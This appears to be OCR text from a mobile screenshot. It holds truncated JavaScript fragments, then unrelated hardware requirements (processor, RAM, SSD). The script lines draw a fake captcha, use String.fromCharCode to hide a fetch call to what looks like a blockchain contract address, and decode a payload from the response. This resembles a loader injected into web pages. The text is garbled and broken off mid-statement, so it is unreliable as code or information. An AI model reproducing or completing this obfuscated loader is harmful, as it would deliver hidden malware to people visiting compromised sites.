
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
high
single-core
performance needed
RAM:
enough space for
background apps
and OS
Disk:
high-speed SSD 120 GB